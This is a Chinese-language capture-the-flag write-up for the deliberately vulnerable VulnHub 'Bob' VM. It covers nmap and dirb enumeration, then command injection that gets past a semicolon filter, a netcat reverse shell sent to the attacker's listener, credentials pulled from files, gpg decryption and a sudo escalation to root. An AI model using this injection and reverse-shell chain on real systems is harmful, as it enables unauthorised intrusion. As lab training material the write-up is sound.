虚拟机下载链接:https://www.vulnhub.com/entry/bob-101,226/
百度网盘链接: https://pan.baidu.com/s/1aBN6SH18AeLa3GAtQvT3yw?pwd=zxtt
介绍
Difficulty: Beginner/Intermediate
Bob is my first CTF VM that I have ever made so be easy on me if it’s not perfect.
The Milburg Highschool Server has just been attacked, the IT staff have taken down their windows server and are now setting up a linux server running Debian. Could there a few weak points in the new unfinished server?
Your Goal is to get the flag in /
Hints: Remember to look for hidden info/files
下载完虚拟机后需先将网络设置为NAT模式
先通过nmap扫描虚拟机ip

确定目标靶机IP地址为192.168.211.139
使用nmap扫描这个ip
nmap -O -A -sT -sV -p- -T5 192.168.211.139 -vvv结果为:
PORT STATE SERVICE REASON VERSION
80/tcp open http syn-ack Apache httpd 2.4.25 ((Debian))
| http-methods:
|_ Supported Methods: GET HEAD POST OPTIONS
|_http-title: Site doesn't have a title (text/html).
| http-robots.txt: 4 disallowed entries
| /login.php /dev_shell.php /lat_memo.html
|_/passwords.html
|_http-server-header: Apache/2.4.25 (Debian)
25468/tcp open ssh syn-ack OpenSSH 7.4p1 Debian 10+deb9u2 (protocol 2.0)
| ssh-hostkey:
| 2048 84f2f8e5ed3e14f393d41e4c413ba2a9 (RSA)
| ssh-rsa AAAAB3NzaC1yc2EAAAADAQABAAABAQCt2rmQKSTx+fbTOy3a0DG0GI5KOP+x81YHI31kH8V+gXu+BhrvzTtvQbg/KUaxkxNXirQKm3v23b/BNGLm2EmG28T8H1kisT5LhmfJ+w1X/Y7xnXiTYxwxKWF8NHMsQGIKWB8bCPK+2LvG3MdF6cKniSIiT8C8N66F6yTPQyuW9z68pK7Zj4wm0nrkvQ9Mr++Kj4A4WIhxaYd0+hPnSUNIGLr+XC7mRVUtDSvfP0RqguibeQ2yoB974ZTF0uU0Zpq7BK8/loAl4nFu/6vwLU7BjYm3BlU3fvjDNlSwqbsjwgn/kTfySxZ/WiifZW3U1WLLdY4CQZ++nR2odDNy8YQb
| 256 5b98c74f846efd566a351683aa9ceaf8 (ECDSA)
| ecdsa-sha2-nistp256 AAAAE2VjZHNhLXNoYTItbmlzdHAyNTYAAAAIbmlzdHAyNTYAAABBBIntdI8IcX2n63A3tEIasPt0W0Lg31IAVGyzesYMblJsc1zM1jmaJ9d6w6PpZKa+7Ow/5yXX2DOF03pAHXP1S5A=
| 256 391656fb4e0f508540d3532241433815 (ED25519)
|_ssh-ed25519 AAAAC3NzaC1lZDI1NTE5AAAAIMmbgZpOuy0D5idStSgBUVb4JjRuAdv/7XF5dGDJgUqE
此系统正在运行 2 个服务。Apache Web 服务和 OpenSSH 服务。
可以看到目标靶机将ssh远程连接端口改为了25468端口。
打开网站查看

看看别的网页
查看源码

login页面
没有什么可以利用的东西
使用dirb扫描
dirb http://192.168.211.139扫描结果:
GENERATED WORDS: 4612
---- Scanning URL: http://192.168.211.139/ ----
+ http://192.168.211.139/index.html (CODE:200|SIZE:1425)
+ http://192.168.211.139/robots.txt (CODE:200|SIZE:111)
+ http://192.168.211.139/server-status (CODE:403|SIZE:303)
-----------------
查看robots.txt
User-agent: *
Disallow: /login.php
Disallow: /dev_shell.php
Disallow: /lat_memo.html
Disallow: /passwords.html
进入login.php


进入devshell,这是攻击媒介
lat_memo.html内容:
Memo sent at GMT+10:00 2:37:42 by User: Bob Hey guys IT here don't forget to check your emails regarding the recent security breach. There is a web shell running on the server with no protection but it should be safe as I have ported over the filter from the old windows server to our new linux one. Your email will have the link to the shell.-Bob
passwords.html内容:
Really who made this file at least get a hash of your password to display, hackers can't do anything with a hash, this is probably why we had a security breach in the first place. Comeon people this is basic 101 security! I have moved the file off the server. Don't make me have to clean up the mess everytime someone does something as stupid as this. We will have a meeting about this and other stuff I found on the server. >:(
-Bob
不知道这些内容的用处
操作期间虚拟机的IP地址变了一次,变成了192.168.211.140
通过devshell进行渗透
该网站的开发人员/所有者在PHP代码中添加了安全检查,以查看是否有人将分号(;)注入命令字段。如果找到分号,我们会得到一个有趣的回应:
Nice try skid, but you will never get through this bulletproof php code
有许多方法可以用来执行命令:如&&,|,||
nc -lvvp 4444输入echo && nc 192.168.211.133 4444 -e /bin/bash

获得了一个反向shell
使用命令python -c 'import pty; pty.spawn("/bin/bash")'获得交互式 shell
根据之前的文本内容知道Bob 是我们的系统管理员。所以我浏览到 /home 查看 Bob 的目录以及是否有任何其他用户:

查看bob内容
www-data@Milburg-High:/home/bob$ ls -a
ls -a
. .ftp .xsession-errors
.. .gnupg .xsession-errors.old
.ICEauthority .local Desktop
.Xauthority .mozilla Documents
.bash_history .nano Downloads
.bash_logout .old_passwordfile.html Music
.bashrc .profile Pictures
.cache .vnc Public
.config .xfce4-session.verbose-log Templates
.dmrc .xfce4-session.verbose-log.last Videos
发现.old_passwordfile.html文件,查看其内容
cat .old_passwordfile.html
<html>
<p>
jc:Qwerty
seb:T1tanium_Pa$$word_Hack3rs_Fear_M3
</p>
</html>
继续探索bob的文件夹,发现了一个加密文件login.txt.gpg 还有staff.txt
cat staff.txt
Seb:
Seems to like Elliot
Wants to do well at his job
Gave me a backdoored FTP to instal that apparently Elliot gave him
James:
Does nothing
Pretty Lazy
Doesn't give a shit about his job
Elliot:
Keeps to himself
Always needs to challenge everything I do
Keep an eye on him
Try and get him fired
进一步探索 Bob 下的 Secrets 文件夹,我们遇到了一个嵌套在一堆文件夹中的 shell 脚本文件
<uments/Secret/Keep_Out/Not_Porn/No_Lookie_In_Here$ cat notes.sh
cat notes.sh
#!/bin/bash
clear
echo "-= Notes =-"
echo "Harry Potter is my faviorite"
echo "Are you the real me?"
echo "Right, I'm ordering pizza this is going nowhere"
echo "People just don't get me"
echo "Ohhhhhhhhhhhhhhhhhhhhhhhhhhhhhhhhhhhh <sea santy here>"
echo "Cucumber"
echo "Rest now your eyes are sleepy"
echo "Are you gonna stop reading this yet?"
echo "Time to fix the server"
echo "Everyone is annoying"
echo "Sticky notes gotta buy em"
每行的第一个字母实际上拼出了 HARPOCRATES 这个词。哈波克拉底是希腊的沉默、秘密和保密之神。
查看elliot内容
找到了theadminisdumb.txt
www-data@Milburg-High:/home/elliot$ cat theadminisdumb.txt
cat theadminisdumb.txt
The admin is dumb,
In fact everyone in the IT dept is pretty bad but I can’t blame all of them the newbies Sebastian and James are quite new to managing a server so I can forgive them for that password file they made on the server. But the admin now he’s quite something. Thinks he knows more than everyone else in the dept, he always yells at Sebastian and James now they do some dumb stuff but their new and this is just a high-school server who cares, the only people that would try and hack into this are script kiddies. His wallpaper policy also is redundant, why do we need custom wallpapers that doesn’t do anything. I have been suggesting time and time again to Bob ways we could improve the security since he “cares” about it so much but he just yells at me and says I don’t know what i’m doing. Sebastian has noticed and I gave him some tips on better securing his account, I can’t say the same for his friend James who doesn’t care and made his password: Qwerty. To be honest James isn’t the worst bob is his stupid web shell has issues and I keep telling him what he needs to patch but he doesn’t care about what I have to say. it’s only a matter of time before it’s broken into so because of this I have changed my password to
theadminisdumb
I hope bob is fired after the future second breach because of his incompetence. I almost want to fix it myself but at the same time it doesn’t affect me if they get breached, I get paid, he gets fired it’s a good time.
根据已知信息可以得到
jc的密码是 Qwerty
elliot的密码是 theadminisdumb
seb的密码是T1tanium_Pa$$word_Hack3rs_Fear_M3
查看Seb的内容
没什么有用的
使用内置的 gpg 解密工具。解密加密文件login.txt.gpg
seb@Milburg-High:/home/bob/Documents$ gpg --batch --passphrase HARPOCRATES -d login.txt.gpg
<g --batch --passphrase HARPOCRATES -d login.txt.gpg
gpg: keybox '/home/seb/.gnupg/pubring.kbx' created
gpg: AES encrypted data
gpg: encrypted with 1 passphrase
bob:b0bcat_
得到了bob的密码b0bcat_
以 bob 身份登录:
seb@Milburg-High:/home/bob/Documents$ su bob
su bob
Password: b0bcat_
bob@Milburg-High:~/Documents$
我们执行 sudo -l 来查看 bob 是否具有 root 访问权限或他可以使用的命令:
bob@Milburg-High:~/Documents$ sudo -l
sudo -l
[sudo] password for bob: b0bcat_
Matching Defaults entries for bob on Milburg-High:
env_reset, mail_badpass,
secure_path=/usr/local/sbin\:/usr/local/bin\:/usr/sbin\:/usr/bin\:/sbin\:/bin
User bob may run the following commands on Milburg-High:
(ALL : ALL) ALL
bob@Milburg-High:~/Documents$
使用 sudo bash,我们获取根 shell,然后根据上面的 VM 描述导航到 flag.txt 文件所在的 / 目录。























 782
782











 被折叠的 条评论
为什么被折叠?
被折叠的 条评论
为什么被折叠?










